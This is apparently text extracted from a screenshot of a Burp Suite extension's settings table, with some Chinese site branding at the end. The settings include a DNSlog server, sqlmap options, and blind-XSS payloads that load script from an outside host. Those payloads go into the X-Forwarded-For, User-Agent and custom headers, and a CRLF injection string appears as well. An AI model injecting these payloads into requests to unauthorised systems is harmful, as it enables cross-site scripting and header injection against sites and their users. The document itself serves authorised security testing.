 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated
Key Value Type Enable
DNSlogServer bit.0y0.link Config_Basic_Variable true
browserPath C:\Program Files\Mozilla Firefox\firefox.exe Config_Basic_Variable true
tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
DismissedHost *.firefox.com,*.mozilla.com Config_Basic_Variable true
XSS-Payload '\"><sCRiPt/src=//bmw.xss.ht> Config_Basic_Variable false
SQLMap-Python-Path Config_Basic_Variable false
SQLMap-SQLMap.py-Path Config_Basic_Variable false
SQLMap-Request-File-Path D:\sqlmap-request-files Config_Basic_Variable false
SQLMap-Options --risk=3 --level=3 Config_Basic_Variable false
Chunked-Length 10 Config_Chunked_Variable true
Chunked-AutoEnable Config_Chunked_Variable false
Chunked-UseComment Config_Chunked_Variable true
Proxy-ServerList 127.0.0.1:8888;127.0.0.1:9999; Config_Proxy_Variable false
Proxy-UseRandomMode Config_Proxy_Variable false
Last-Modified Action_Remove_From_Headers false
If-Modified-Since Action_Remove_From_Headers false
If-None-Match Action_Remove_From_Headers false
X-Forwarded-For '\"/><script src=https://bmw.xss.ht></script> Action_Add_Or_Replace_Header false
User-Agent '\"/><script src=https://bmw.xss.ht></script><img/sr... Action_Append_To_header_value false
knife '\"/><script src=https://bmw.xss.ht></script><img/sr... Action_Add_Or_Replace_Header false
CRLF //%0d%0a/http://www.baidu.com Config_Custom_Payload true
我的安全专家之路
安全脉搏
SECPULSE
Open Import Save Add Remove Restore